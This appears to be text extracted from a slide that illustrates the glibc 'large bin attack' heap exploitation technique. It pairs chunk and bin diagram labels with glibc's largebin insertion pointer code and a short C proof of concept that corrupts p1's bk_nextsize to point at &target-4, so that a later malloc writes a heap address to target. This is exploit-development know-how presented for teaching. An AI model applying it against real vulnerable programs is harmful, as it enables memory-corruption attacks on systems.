 chunk(p1)
prev_size
0x431
p1
fd
bk
fd_nextsize
&target-4
...
chunk(g1)
prev_size
0x21
g1
fd
...
chunk(p2)
prev_size
0x421
p2
fd
...
chunk(g2)
prev_size
0x21
g2
fd
...
chunk(g3)
prev_size
0x441
g3
fd
...
chunk(g4)
prev_size
0x441
g4
fd
...
unsorted bin
bk
fd
largebin[0]
bk
fwd
fd
bk
bck
chunk(p1)
fd
bk
victim
chunk(p2)
fd
bck = bin;
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
&target-4
prev_size
size
fd
bk
&target
chunk(p2)
41 size_t target = 0;
43 size_t *p1 = malloc(0x428);
45 size_t *g1 = malloc(0x18);
50 size_t *p2 = malloc(0x418);
53 size_t *g2 = malloc(0x18);
58 free(p1);
60 size_t *g3 = malloc(0x438);
65 free(p2);
72 p1[3] = (size_t)((&target)-4);
77 size_t *g4 = malloc(0x438);